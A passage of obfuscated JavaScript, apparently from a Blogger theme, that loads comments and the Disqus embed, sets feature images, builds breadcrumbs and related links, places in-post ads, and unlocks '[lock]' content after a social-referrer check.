Object();e=jK[sneeitb('0x6ff','aTE6')][sneeit_f1];jP['id']=e['id'];if(e[sneeitb('0x700','PTwZ')]){if(sneeitb('0x701','jn@5')===sneeitb('0x702','B$(8')){sneeit_f8[sneeitb('0x703','5H0W')]=sneeitb('0x704','Sd*n');}else{jP[sneeitb('0x705','hNNj')]=e[sneeitb('0x706','vMyt')];}}jP[sneeitb('0x707','*JU!')]=e[sneeitb('0x708','owGG')];var jR=new Date(e[sneeitb('0x709','zBjM')]);jP[sneeitb('0x70a','PTwZ')]=jR['getTime']()[sneeitb('0x70b','S3t!')]();jP[sneeitb('0x70c','jn@5')]=e[sneeitb('0x70d',')R%0')];jP['author']=new Object();jP['author'][sneeitb('0x70e','B$(8')]=e[sneeitb('0x70f','o*Mf')][sneeitb('0x710','5H0W')];jP[sneeitb('0x711','4FMO')][sneeitb('0x712','Tu&w')]=e['author'][sneeitb('0x713','Sd*n')];jP['author'][sneeitb('0x714','4*#i')]=e[sneeitb('0x325','EdHN')][sneeitb('0x715','LkKr')];jP[sneeitb('0x716','PTwZ')]=e['displayTime'];jP[sneeitb('0x717','jn@5')]=sneeitb('0x718',')R%0')+e['itemClass'];COMMENT_ITEMS[sneeitb('0x719','Sd*n')](jP);}sneeit_jI++;if(sneeit_jI>=sneeit_jH[sneeitb('0x2c4','o*Mf')]){if(sneeitb('0x71a','zBjM')!=='fprbC'){sneeit_jo();return;}else{if(comment_holder[sneeitb('0x286','42$8')](sneeitb('0x71b','u%6R')+jP['parentId'])[sneeitb('0x71c','hNNj')]!=0x0){level=Number(comment_holder[sneeitb('0x5a6','PTwZ')](sneeitb('0x71d','aTE6')+jP[sneeitb('0x6c3','yEO#')])[sneeitb('0x71e','OP)N')](sneeitb('0x71f','*JU!')))+0x1;}}}else{sneeit_jJ();}},'jsonp')[sneeitb('0x720','PTwZ')](function(){$(sneeitb('0x721','o*Mf'))[sneeitb('0x722','43O#')]();sneeit_jo();});}$('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x723','(dru'))[sneeitb('0x724','owGG')]();if(PRIMARY_COMMENT_SYSTEM==sneeitb('0x725','aTE6')){var sneeit_jT=document[sneeitb('0x726','hNNj')](sneeitb('0x727','0pIo'));sneeit_jT[sneeitb('0x728','*JU!')]=!![];sneeit_jT[sneeitb('0x5a1','FEdw')]=sneeitb('0x729','43O#');sneeit_jT['src']=sneeitb('0x72a','f)QU')+disqus_shortname+sneeitb('0x72b','R$Sr');(document[sneeitb('0x72c',')R%0')](sneeitb('0x72d','5H0W'))[0x0]||document[sneeitb('0x72e','f)QU')](sneeitb('0x72f','OP)N'))[0x0])['appendChild'](sneeit_jT);}var sneeit_jU=PRIMARY_COMMENT_SYSTEM;if(sneeit_bY[sneeitb('0x6ef','26@n')]['has'](sneeitb('0x730','yd&y'))){sneeit_jU='disqus';}else if(sneeit_c3(sneeit_bW[sneeitb('0x731','42$8')])){sneeit_jU=sneeitb('0x732','hZGi');}if($('.blogger-comments-holder')[sneeitb('0x39','u%6R')]&&!sneeit_cc(COMMENT_ITEMS)){if(sneeit_bX[sneeitb('0x180','O3KL')]<=0xc8){sneeit_jo();}else{for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x733',')R%0')]-0xc8;sneeit_f1+=0xc8){var sneeit_jW=0xc8;if(sneeit_f1+sneeit_jW>sneeit_bX['bloggerCommentNumber']-0xc8){sneeit_jW=sneeit_bX[sneeitb('0x734','zBjM')]-sneeit_f1-0xc8;}sneeit_jH[sneeitb('0x735','f)QU')](sneeit_bY[sneeitb('0x300','lBzJ')]+'/'+sneeit_bX[sneeitb('0x736','b#aF')]+'/comments/default?alt=json-in-script&max-results='+sneeit_jW+sneeitb('0x737','aTE6')+(sneeit_f1+0x1));}sneeit_jJ();}}$(sneeitb('0x738','DBu5'))['each'](function(){if($(sneeitb('0x739','vMyt'))['length']==0x0){$(this)[sneeitb('0x73a','f)QU')]();return;}if($('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x73b','o*Mf'))[sneeitb('0x73c','yEO#')]==0x0){if(sneeitb('0x73d','B$(8')===sneeitb('0x73e','Sd*n')){return src;}else{$(sneeitb('0x73f','O3KL'))[sneeitb('0x740','!e)(')]()[sneeitb('0x5ef','hZGi')](sneeitb('0x741','DBu5'));}}else{$('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x742','jn@5'))[sneeitb('0x23a','PTwZ')](sneeitb('0x743','gq5D'));}$('.comments.active\x20.comments-title')['addClass'](sneeitb('0x744','9sei'))[sneeitb('0x745','^684')]($(sneeitb('0x746','5vsl')));$(sneeitb('0x747','OP)N'))[sneeitb('0x748','b#aF')]($(sneeitb('0x749','GYe0')));$(sneeitb('0x74a','42$8'))['addClass'](sneeitb('0x74b','XyTV'));if(sneeit_jU!=PRIMARY_COMMENT_SYSTEM){$('#comments-title-tabs\x20a.active')[sneeitb('0x37d','aTE6')](sneeitb('0x74c','^684'));$(sneeitb('0x74d','lBzJ'))[sneeitb('0x35f','FEdw')](sneeitb('0x2ae','YDh4'));$(sneeitb('0x74e','!e)(')+sneeit_jU+sneeitb('0x74f','FEdw'))[sneeitb('0x750','B$(8')](sneeitb('0x751','5H0W'));$('.'+sneeit_jU+sneeitb('0x752','9sei'))[sneeitb('0x753','OP)N')](sneeitb('0x754','42$8'));}$(sneeitb('0x755','lBzJ'))[sneeitb('0x756','EdHN')](function(){if($(this)['is'](sneeitb('0x757','PTwZ'))){if(sneeitb('0x758',')R%0')===sneeitb('0x759','u%6R')){return;}else{if(orderby==sneeitb('0x75a',')R%0')){sneeit_kn=total-sneeit_jW+0x1;}else{sneeit_kn=sneeit_cA(0x1,total-sneeit_jW+0x1);}}}$(sneeitb('0x75b','jn@5'))[sneeitb('0x5e5','vMyt')](sneeitb('0x75c','LkKr'));$(this)[sneeitb('0x75d','gq5D')](sneeitb('0x744','9sei'));$($(this)[sneeitb('0x75e','b#aF')]('data-target'))['addClass'](sneeitb('0x75f','FEdw'));});});if($(sneeitb('0x760','FEdw'))[sneeitb('0x194','5H0W')]){if(FEATURE_IMAGES==sneeitb('0x761','SK&)')||FEATURE_IMAGES==sneeitb('0x762','O3KL')||FEATURE_IMAGES==sneeitb('0x763','yEO#')||FEATURE_IMAGES==sneeitb('0x764','XyTV')){var sneeit_jZ=null;var sneeit_k0=null;var sneeit_k1=null;$('.post-body-inner\x20img')[sneeitb('0x765','9sei')](function(){if(sneeit_jZ&&sneeit_k0){return;}var k2=$(this)['attr']('src');var k3=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x566','yd&y'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(k2)){if('KkCJD'===sneeitb('0x766','GYe0')){sneeit_f8[sneeitb('0x767','S3t!')]=entry['published']['$t'];}else{sneeit_jZ=$(this);}}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(k3)&&k3[sneeitb('0x768','B$(8')]()['has'](sneeitb('0x769','FEdw'))&&!sneeit_cc(k2)){sneeit_k0=$(this);}});if(sneeit_k0){sneeit_jZ=sneeit_k0;}if(sneeit_k0&&(FEATURE_IMAGES=='selected-before'||FEATURE_IMAGES==sneeitb('0x76a','5vsl'))){sneeit_k1=sneeit_k0;src=sneeit_k0;}else if(sneeit_jZ&&(FEATURE_IMAGES==sneeitb('0x76b','xfT6')||FEATURE_IMAGES==sneeitb('0x76c','*JU!'))){sneeit_k1=sneeit_jZ;}var sneeit_k5='';if(sneeit_k1){sneeit_k1[sneeitb('0x76d','zY^[')](function(){if(sneeit_k5){return;}var k6=$(this)[sneeitb('0x76e','R$Sr')](sneeitb('0x76f','yd&y'));var k7=$('h1.post-title')[sneeitb('0x770','(dru')]();var sneeit_k5=sneeitb('0x771','yEO#')+sneeit_fM(k6,0x640)+sneeitb('0x772','FEdw');$(this)[sneeitb('0x773','*JU!')]('table.tr-caption-container')[sneeitb('0x239','gq5D')](function(){$(this)[sneeitb('0x5a6','PTwZ')](sneeitb('0x774','hZGi'))[sneeitb('0x765','9sei')](function(){if(sneeitb('0x775','*JU!')===sneeitb('0x776','!e)(')){if(original_text[sneeitb('0x5f0','4FMO')](open_keys[sneeit_f1])!=-0x1){original_text=original_text[sneeitb('0x777','GYe0')](open_keys[sneeit_f1])[0x1];found=!![];}}else{sneeit_k5+=sneeitb('0x778','gq5D')+$(this)[sneeitb('0x174','43O#')]()+sneeitb('0x779','26@n');}});});sneeit_k5=sneeitb('0x77a','^684')+sneeit_k5+sneeitb('0x6a1','4FMO');$(this)[sneeitb('0x77b','xfT6')]();$(this)[sneeitb('0x77c','5vsl')]('a')[sneeitb('0x77d','O3KL')]();$(this)[sneeitb('0x77e','tOej')](sneeitb('0x77f','zBjM'))['hide']();$(this)[sneeitb('0x780','6S&b')](sneeitb('0x781','4FMO'))[sneeitb('0x46d','26@n')]();if(FEATURE_IMAGES[sneeitb('0x2c0','jn@5')](sneeitb('0x782','yEO#'))!=-0x1){$(sneeitb('0x783','S3t!'))[sneeitb('0x784','5vsl')](sneeit_k5);}else{if(sneeitb('0x785','*JU!')!==sneeitb('0x786','DBu5')){sneeit_id[sneeitb('0x787','o*Mf')]('i')[sneeitb('0x788','EdHN')](function(){sneeit_ie=$(this)[sneeitb('0x182','hZGi')]('class');if(sneeit_ie['has'](sneeitb('0x789','GYe0'))){sneeit_ie=sneeit_ie[sneeitb('0x78a','o*Mf')](sneeitb('0x78b','b#aF'))[0x1];if(sneeit_ie[sneeitb('0x456','S3t!')]('\x20')){sneeit_ie=sneeit_ie[sneeitb('0x583','XyTV')]('\x20')[0x0];}sneeit_id[sneeitb('0x2af','XyTV')]('title',sneeit_ie[sneeitb('0x78c','EdHN')]())[sneeitb('0x549','f)QU')](sneeit_ie[sneeitb('0x78d','OP)N')]());}});}else{$('.post\x20.post-header')[sneeitb('0x78e','o*Mf')](sneeit_k5);}}$(sneeitb('0x78f','hZGi'))[sneeitb('0x790','^684')](sneeitb('0x4d6','^684'),k7)[sneeitb('0x83','LkKr')]('alt',k7);});}}}$(sneeitb('0x791','LkKr'))[sneeitb('0x792','Lpb^')](function(){var kb=$(this)[sneeitb('0x793','aTE6')]();if(kb[sneeitb('0xd6','vMyt')]){image_parent_style=kb[sneeitb('0x794','FEdw')]('style');if(image_parent_style&&kb['is']('a')&&kb['attr'](sneeitb('0x795','FEdw'))[sneeitb('0x573','hZGi')](sneeitb('0x796','YDh4'))!=-0x1&&kb['attr']('style')[sneeitb('0x4b1','LkKr')](sneeitb('0x797','hNNj'))!=-0x1&&kb[sneeitb('0x798','f)QU')](sneeitb('0x799','^684'))==kb[sneeitb('0x79a','SK&)')](sneeitb('0x79b','f)QU'))&&kb[sneeitb('0x79c','6S&b')]('float')==sneeitb('0x11b','R$Sr')){kb[sneeitb('0x79d','FEdw')](sneeitb('0x799','^684'),'')[sneeitb('0x79e','hNNj')](sneeitb('0x79f','6S&b'),'');}}});$(sneeitb('0x7a0',')R%0'))[sneeitb('0x551','tOej')](function(){var sneeit_ih='';var kd=0x0;for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c9','zY^[')][sneeitb('0x7a1','DBu5')]&&kd<MAX_BREADCRUMB_DEPTH;sneeit_f1++){if('gHTzK'===sneeitb('0x7a2','vMyt')){if($[sneeitb('0x7a3','hNNj')](sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1][sneeitb('0x7a4','!e)(')],sneeit_bX['postLabel'])!=-0x1){kd++;if(sneeit_ih){sneeit_ih+=sneeitb('0x7a5','5vsl');}sneeit_ih+=sneeitb('0x7a6','S3t!')+sneeit_ej(sneeit_bX[sneeitb('0x4c6','S3t!')][sneeit_f1][sneeitb('0x7a7','FEdw')])+'\x22>'+sneeit_bX[sneeitb('0x12c','DBu5')][sneeit_f1][sneeitb('0x7a8','lBzJ')]+'</a>';}}else{width=height=Number(size);}}if(sneeit_ih){sneeit_ih=sneeitb('0x7a9','*JU!')+trans(sneeitb('0x7aa','FEdw'))+sneeitb('0x7ab','gq5D')+sneeit_ih;}return sneeit_ih;});$(sneeitb('0x7ac','vMyt'))[sneeitb('0x7ad','XyTV')](function(){var sneeit_ih=$(this)[sneeitb('0x5a2','gq5D')]();$(sneeitb('0x7ae','(dru'))[sneeitb('0x7af','YDh4')](function(){if($(this)[sneeitb('0x7b0','Tu&w')](sneeitb('0x7b1','6S&b'))[sneeitb('0xd8','zY^[')]){if(sneeitb('0x7b2','DBu5')==='aUzwS'){sneeit_ih=sneeitb('0x7b3','zBjM')+$(this)[sneeitb('0x7b4','4*#i')]()+'</span>';$(this)['remove']();return sneeit_ih;}else{var bI=sneeit_bY[sneeitb('0x7b5','O3KL')][sneeitb('0x3eb','9sei')]('updated-min=')[0x1];bI=bI[sneeitb('0x28e','EdHN')]('-')[0x0];sneeit_ih+=sneeitb('0x7b6','S3t!')+trans(sneeitb('0x7b7','yd&y'))+sneeitb('0x7b8','jn@5')+bI+sneeitb('0x7b9','B$(8');}}});return sneeit_ih;});$(sneeitb('0x7ba','!e)('))[sneeitb('0x15d','PTwZ')](function(){var sneeit_ih='';$('.post-body\x20h3')[sneeitb('0x7bb','!e)(')](function(){if($(this)['find'](sneeitb('0x7bc','42$8'))['length']){if(sneeitb('0x7bd','!e)(')===sneeitb('0x7be','(dru')){sneeit_ih=sneeitb('0x7bf','f)QU')+$(this)['html']()+sneeitb('0x7c0','f)QU');$(this)[sneeitb('0x4ba','lBzJ')]();return sneeit_ih;}else{sneeit_i7['param'][sneeitb('0x7c1','*JU!')]=!![];}}});return sneeit_ih;});if($(sneeitb('0x7c2','4FMO'))[sneeitb('0x554','9sei')]){for(var sneeit_f1=sneeit_bX['label'][sneeitb('0x119','PTwZ')]-0x1;sneeit_f1>=0x0;sneeit_f1--){if($[sneeitb('0x4da','4*#i')](sneeit_bX[sneeitb('0x4c6','S3t!')][sneeit_f1]['url'],sneeit_bX[sneeitb('0x7c3','OP)N')])!=-0x1&&sneeit_bX[sneeitb('0x7c4','26@n')][sneeit_f1]['count']>=NUM_BREAK_LINKS){break;}}if(sneeit_f1<0x0){sneeit_f1=0x0;}var sneeit_km=sneeit_bX[sneeitb('0x7c5','hNNj')][sneeit_f1][sneeitb('0x7c6','S3t!')];var sneeit_kn=sneeit_cA(0x1,sneeit_km-NUM_BREAK_LINKS-0x1);if(sneeit_kn<0x1){sneeit_kn=0x1;}$[sneeitb('0x7c7','OP)N')](sneeit_bY[sneeitb('0x7c8','(dru')]+sneeitb('0x7c9','(dru')+sneeit_bX[sneeitb('0x7c5','hNNj')][sneeit_f1][sneeitb('0x7ca','Sd*n')]+sneeitb('0x7cb','lBzJ')+(NUM_BREAK_LINKS+0x1)+'&start-index='+sneeit_kn+sneeitb('0x7cc','6S&b'),function(ko){ko=sneeit_gx(ko);if(!ko){if('jJfIS'===sneeitb('0x7cd','S3t!')){return;}else{sneeit_t1();sneeit_tP();return;}}ko=new sneeit_gB(ko);if(ko[sneeitb('0x7ce','Lpb^')]['length']==0x0){if(sneeitb('0x7cf','6S&b')==='ONxYL'){for(var P=sneeit_f1+0x1;P<sneeit_bX[sneeitb('0x5aa','O3KL')][sneeitb('0xb3','4*#i')];P++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x7d0','hZGi')]<sneeit_bX[sneeitb('0x1a6','XyTV')][P][sneeitb('0x7d1','o*Mf')]){var Q=sneeit_bX['label'][sneeit_f1];sneeit_bX[sneeitb('0x5aa','O3KL')][sneeit_f1]=sneeit_bX[sneeitb('0x657','6S&b')][P];sneeit_bX['label'][P]=Q;}}}else{return;}}var kt=-0x1;if(ko['entry'][sneeitb('0x7d2','Lpb^')]<=NUM_BREAK_LINKS){if(sneeitb('0x7d3','vMyt')===sneeitb('0x7d4','XyTV')){return;}else{kt=0x0;}}for(var sneeit_f1=0x0;sneeit_f1<ko['entry'][sneeitb('0x6fb','xfT6')];sneeit_f1++){if(ko[sneeitb('0x4ff','B$(8')][sneeit_f1]['id']==sneeit_bX[sneeitb('0x7d5','Sd*n')]){if(sneeitb('0x7d6','b#aF')!==sneeitb('0x7d7','zY^[')){range=doc[sneeitb('0x7d8','O3KL')][sneeitb('0x7d9','Lpb^')]();range[sneeitb('0x7da','yd&y')](sneeit_ik);range[sneeitb('0x7db','XyTV')]();}else{kt=0x0;break;}}}if(kt==-0x1){kt=sneeit_cA(0x0,0x1);}var sneeit_ih='';var ky=0x0;for(var sneeit_f1=kt;sneeit_f1<ko['entry'][sneeitb('0x114','gq5D')]&&ky<NUM_BREAK_LINKS;sneeit_f1++){var kA=ko[sneeitb('0x6fe','lBzJ')][sneeit_f1];if(kA['id']==sneeit_bX['postId']){continue;}sneeit_ih+=sneeitb('0x7dc','Lpb^')+kA[sneeitb('0x380','^684')]+'\x22>'+kA['title']+'</a></div>';ky++;}$(sneeitb('0x7dd','43O#'))['html'](sneeit_ih);},sneeitb('0x7de','^684'));}$(sneeitb('0x7df','R$Sr'))[sneeitb('0x4f6','S3t!')](function(){var sneeit_k5=$(this)[sneeitb('0x171','yEO#')]();var kC=![];if(sneeit_k5['has'](sneeitb('0x7e0','zY^['))){sneeit_k5=sneeit_k5[sneeitb('0x7e1','aTE6')]('[contact]',sneeitb('0x7e2','4FMO'));kC=!![];}if(sneeit_k5[sneeitb('0x7e3','LkKr')](sneeitb('0x7e4','hZGi'))){if(sneeitb('0x7e5','xfT6')===sneeitb('0x7e6','DBu5')){return typeof variable==sneeitb('0x7e7','OP)N')||typeof variable==sneeitb('0x7e8','O3KL');}else{sneeit_k5=sneeit_k5[sneeitb('0x52','9sei')](sneeitb('0x7e9','5H0W'),'<style\x20type=\x22text/css\x22>#content{float:none!important;width:100%!important}#main-sidebar{display:none!important}</style>');kC=!![];}}if(sneeit_k5[sneeitb('0x7ea','OP)N')](sneeitb('0x7eb','tOej'))){if(sneeitb('0x7ec','Tu&w')===sneeitb('0x7ed','0pIo')){window[sneeitb('0x7ee','O3KL')][sneeitb('0x61c','DBu5')]=json[sneeitb('0x7ef','LkKr')][0x0][sneeitb('0x7f0','26@n')];}else{sneeit_k5=sneeit_k5['replaceAll'](sneeitb('0x7f1','^684'),sneeitb('0x7f2','S3t!'));kC=!![];}}if(sneeit_k5['has'](sneeitb('0x7f3','XyTV'))){sneeit_k5=sneeit_k5[sneeitb('0x7f4','vMyt')](sneeitb('0x7f5','vMyt'),sneeitb('0x7f6','R$Sr'));kC=!![];}if(sneeit_eu()){if('jIdAO'!==sneeitb('0x7f7','owGG')){return;}else{if(sneeit_k5[sneeitb('0x7f8','26@n')](sneeitb('0x7f9','^684'))){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x7fa','tOej')){sneeit_k5=sneeit_k5['replaceAll']('[post_ads]','');}else{if(sneeitb('0x7fb','4*#i')===sneeitb('0x7fc','5vsl')){sneeit_k5=sneeit_k5[sneeitb('0x7fd','B$(8')](sneeitb('0x7fe','O3KL'),'<div\x20class=\x22inner-post-ads\x22></div>');kC=!![];}else{month=Number(date_list[sneeit_f1]);}}}if(sneeit_k5[sneeitb('0x11c','PTwZ')](sneeitb('0x7ff','FEdw'))){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x800','u%6R')){sneeit_k5=sneeit_k5[sneeitb('0x58c','5H0W')](sneeitb('0x31c','9sei'),'');}else{sneeit_k5=sneeit_k5['replaceAll'](sneeitb('0x801','lBzJ'),sneeitb('0x802','gq5D'));kC=!![];}}}}if(kC){if(sneeitb('0x803','B$(8')!==sneeitb('0x804','EdHN')){sneeit_f8[sneeitb('0x805','(dru')]=sneeit_f8[sneeitb('0x369','f)QU')][sneeitb('0x806','R$Sr')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8['summary']=sneeit_f8[sneeitb('0x807','hZGi')][sneeitb('0x808','5vsl')](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0xce','tOej')]=sneeit_f8[sneeitb('0x359','^684')][sneeitb('0x809','gq5D')](/<\S[^>]*>/g,'');}else{$(this)[sneeitb('0x80a','26@n')](sneeit_k5);$(sneeitb('0x80b','43O#'))[sneeitb('0x80c','EdHN')]($(sneeitb('0x80d','(dru')));}}if(!sneeit_eu()){if(sneeitb('0x80e','yd&y')!==sneeitb('0x80f','aTE6')){sneeit_c1[sneeitb('0x6fd','b#aF')]();sneeit_c2[sneeitb('0x133','o*Mf')]();}else{sneeit_ih+=sneeitb('0x810','b#aF')+sneeit_bY[sneeitb('0x811','zY^[')]+sneeitb('0x812','zBjM')+sneeit_eh(sneeit_bX[sneeitb('0x813','4FMO')])+'\x22>';}}else{if(SHOW_INNER_POST_ADS_AT==sneeitb('0x814','SK&)')){var kJ=0x0;$(sneeitb('0x815','PTwZ'))[sneeitb('0x257','4FMO')](function(){if(sneeitb('0x816','o*Mf')==='IoIde'){kJ++;if(kJ==0x4&&$(sneeitb('0x817',')R%0'))[sneeitb('0x73c','yEO#')]==0x0){if('wugLV'!==sneeitb('0x818','DBu5')){sneeit_k5=sneeit_k5[sneeitb('0x7e1','aTE6')](tag_holder,tag_list[sneeit_f1]);}else{$(sneeitb('0x819','26@n'))['insertAfter']($(this));}}if(kJ==0x8&&$(sneeitb('0x81a','GYe0'))[sneeitb('0xd4','43O#')]==0x0){$(sneeitb('0x81b','B$(8'))[sneeitb('0x81c','aTE6')]($(this));}}else{entry[sneeitb('0x81d','gq5D')]=sneeit_fM(entry['thumbnail'],0x56,![],!![]);}});}else if('middle'==SHOW_INNER_POST_ADS_AT){var kM=$(sneeitb('0x81e','!e)('))[sneeitb('0xc7','b#aF')];var kJ=0x0;var kO=sneeit_c1[sneeitb('0x73c','yEO#')]+sneeit_c2['length'];if(kO){$(sneeitb('0x81f','0pIo'))[sneeitb('0x820','GYe0')](function(){kJ++;if(kJ==Math[sneeitb('0x821','zY^[')](kM/(kO+0x1))&&$('.inner-post-ads')[sneeitb('0x19e','YDh4')]==0x0){if(sneeitb('0x822','5H0W')===sneeitb('0x823','owGG')){$(sneeitb('0x824','gq5D'))[sneeitb('0x825','DBu5')]($(this));}else{sneeit_i7[sneeitb('0x600','Lpb^')](sneeitb('0x826','yEO#')+(max_page-0x2))[sneeitb('0x827','Tu&w')]();}}if(kJ==kO*Math[sneeitb('0x828','yEO#')](kM/(kO+0x1))&&$('.inner-post-ads-2')[sneeitb('0x12a','tOej')]==0x0){$('<div\x20class=\x22inner-post-ads-2\x22></div>')[sneeitb('0x829','o*Mf')]($(this));}});}}}if($(sneeitb('0x82a','Lpb^'))[sneeitb('0x2ca','SK&)')]==0x0||sneeit_c1[sneeitb('0xb3','4*#i')]==0x0||sneeit_c1['is'](':empty')||$[sneeitb('0x82b','u%6R')](sneeit_c1[sneeitb('0x160','SK&)')]())['length']==0x0){$(sneeitb('0x82c','4FMO'))[sneeitb('0x414','aTE6')]();sneeit_c1['remove']();}else{if(sneeitb('0x82d','PTwZ')!==sneeitb('0x82e','GYe0')){var a5=sneeitb('0x82f','b#aF');}else{Inner_Post_Ads_Height=0x0;Inner_Post_Ads_Prev_Height=0x0;Inner_Post_Ads_Stable=0x0;sneeit_c1['css'](sneeitb('0x830','B$(8'),sneeitb('0x831','u%6R'));Inner_Post_Ads_Monitor=setInterval(function(){if(sneeitb('0x832','6S&b')!==sneeitb('0x833','f)QU')){start_sub_index=start_next_sub_index;}else{Inner_Post_Ads_Height=sneeit_c1[sneeitb('0x503','xfT6')]();if(!Inner_Post_Ads_Height){if(sneeitb('0x834','9sei')!==sneeitb('0x835','owGG')){backup_rand_list[sneeitb('0x836','EdHN')](sneeit_il);}else{return;}}if(Inner_Post_Ads_Height!=Inner_Post_Ads_Prev_Height){Inner_Post_Ads_Prev_Height=Inner_Post_Ads_Height;Inner_Post_Ads_Stable=0x0;return;}else{Inner_Post_Ads_Stable++;}if(Inner_Post_Ads_Stable>=sneeit_eR){clearInterval(Inner_Post_Ads_Monitor);sneeit_c1[sneeitb('0x837','yEO#')]($(sneeitb('0x838','hZGi')));sneeit_c1[sneeitb('0x839','LkKr')](sneeitb('0x83a','DBu5'),sneeitb('0x83b','5vsl'));}}},0x64);}}if($(sneeitb('0x83c','0pIo'))[sneeitb('0x83d','*JU!')]==0x0||sneeit_c2['length']==0x0||sneeit_c2['is'](sneeitb('0x83e','hZGi'))||$[sneeitb('0x83f','4*#i')](sneeit_c2[sneeitb('0x840','f)QU')]())[sneeitb('0x119','PTwZ')]==0x0){$(sneeitb('0x841','LkKr'))[sneeitb('0x842','yd&y')]();sneeit_c2['remove']();}else{if('hcncG'!=='hcncG'){return'';}else{Inner_Post_Ads_2_Height=0x0;Inner_Post_Ads_2_Prev_Height=0x0;Inner_Post_Ads_2_Stable=0x0;sneeit_c2[sneeitb('0x843','!e)(')](sneeitb('0x844','O3KL'),'hidden');Inner_Post_Ads_2_Monitor=setInterval(function(){if('jtyVD'===sneeitb('0x845','42$8')){sneeit_i7['find'](sneeitb('0x846','XyTV'))[sneeitb('0x847','*JU!')](sneeitb('0x848','5vsl'),wp[sneeitb('0x849','Sd*n')]+'px');}else{Inner_Post_Ads_2_Height=sneeit_c2[sneeitb('0x84a','YDh4')]();if(!Inner_Post_Ads_2_Height){return;}if(Inner_Post_Ads_2_Height!=Inner_Post_Ads_2_Prev_Height){if(sneeitb('0x84b','!e)(')===sneeitb('0x84c','XyTV')){if(slug_or_url[sneeitb('0x5f','!e)(')](sneeitb('0x84d','Sd*n'))){slug_or_url=sneeit_eh(slug_or_url);}for(var C=0x0;C<sneeit_bX[sneeitb('0x19d','4FMO')]['length'];C++){if(sneeit_bX[sneeitb('0xe5','R$Sr')][C][sneeitb('0x84e','XyTV')]==slug_or_url){return sneeit_bX[sneeitb('0x4c9','zY^[')][C][sneeitb('0x84f','Sd*n')];}}return![];}else{Inner_Post_Ads_2_Prev_Height=Inner_Post_Ads_2_Height;Inner_Post_Ads_2_Stable=0x0;return;}}else{if('exCVo'!==sneeitb('0x850',')R%0')){return sneeit_eB()||sneeit_eu();}else{Inner_Post_Ads_2_Stable++;}}if(Inner_Post_Ads_2_Stable>=sneeit_eR){clearInterval(Inner_Post_Ads_2_Monitor);sneeit_c2[sneeitb('0x851','LkKr')]($('.inner-post-ads-2'));sneeit_c2[sneeitb('0x852','GYe0')](sneeitb('0x853','9sei'),sneeitb('0x83b','5vsl'));}}},0x64);}}});var sneeit_kZ=sneeit_cr(sneeit_bY['current'])+sneeitb('0x854','OP)N')+sneeit_bX['postId'];var sneeit_l0=![];if(sneeit_dD('unlocked-'+sneeit_bX['postId'])!=sneeitb('0x855','5H0W')&&!sneeit_cc(sneeit_bW[sneeitb('0x856','(dru')])&&!sneeit_cc(sneeit_bY['referrer'])&&sneeit_bY[sneeitb('0x694','FEdw')]==sneeit_kZ+sneeitb('0x857','Lpb^')+sneeit_bW[sneeitb('0x858','yd&y')]){switch(sneeit_bW['referrer']){case sneeitb('0x859','*JU!'):sneeit_l0=sneeit_bY[sneeitb('0x85a','GYe0')][sneeitb('0x3b1','5vsl')](sneeitb('0x85b','yd&y'))!=-0x1||sneeit_bY[sneeitb('0x85c','aTE6')][sneeitb('0x1cc','43O#')](sneeitb('0x85d','jn@5'))!=-0x1;break;case sneeitb('0x85e','Lpb^'):sneeit_l0=sneeit_bY[sneeitb('0x85f','OP)N')]['indexOf'](sneeitb('0x860','hNNj'))!=-0x1||sneeit_bY[sneeitb('0x861','5vsl')][sneeitb('0x96','6S&b')](sneeitb('0x862','42$8'))!=-0x1||sneeit_bY[sneeitb('0x863','26@n')]['indexOf'](sneeitb('0x864','43O#'))!=-0x1;break;case sneeitb('0x865','vMyt'):sneeit_l0=sneeit_bY[sneeitb('0x866','f)QU')][sneeitb('0x6d','b#aF')](sneeitb('0x867','vMyt'))!=-0x1||sneeit_bY[sneeitb('0x861','5vsl')][sneeitb('0xc1','5H0W')](sneeitb('0x868','R$Sr'))!=-0x1;break;case sneeitb('0x869','EdHN'):sneeit_l0=sneeit_bY[sneeitb('0x1b5','43O#')][sneeitb('0x3b3','vMyt')](sneeitb('0x86a','26@n'))!=-0x1;break;default:sneeit_l0=sneeit_bY[sneeitb('0x86b','u%6R')][sneeitb('0x3b1','5vsl')](sneeit_bW[sneeitb('0x86c','DBu5')]+'.')!=-0x1;break;}}$(sneeitb('0x86d','Lpb^'))[sneeitb('0x239','gq5D')](function(){var sneeit_k5=$(this)[sneeitb('0x86e','Sd*n')]();var l2=sneeitb('0x86f','Tu&w');var l3=sneeitb('0x870','tOej');var l4=sneeitb('0x871','Tu&w')+l2+'\x22></span>';var l5=sneeitb('0x872','*JU!')+l3+sneeitb('0x873','hNNj');var l6='[lock]';var l7=sneeitb('0x874','YDh4');if(!sneeit_k5[sneeitb('0x875','*JU!')](sneeitb('0x876','*JU!'))||!sneeit_k5['has'](sneeitb('0x877','43O#'))){if(sneeitb('0x878','zBjM')==='esSRU'){return;}else{if(sneeit_dm()){localStorage[sneeitb('0x879','4FMO')](key,value);return!![];}return![];}}if(sneeit_dD(sneeitb('0x87a','xfT6')+sneeit_bX[sneeitb('0x87b','yd&y')])==sneeitb('0x87c','S3t!')){if(sneeitb('0x87d','R$Sr')!=='FaZOR'){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0x87e','DBu5')]('width');$(this)[sneeitb('0x87f','S3t!')](sneeitb('0x880','^684'))[sneeitb('0x2af','XyTV')]('cellspacing',0x0)[sneeitb('0x881','tOej')](sneeitb('0x882','u%6R'),0x0);}else{sneeit_k5=sneeit_k5[sneeitb('0x53e','^684')](l6,'')[sneeitb('0x883','S3t!')](l7,'');$(this)[sneeitb('0x884','Tu&w')](sneeit_k5);return;}}$(this)[sneeitb('0x160','SK&)')]($(this)[sneeitb('0x189','yd&y')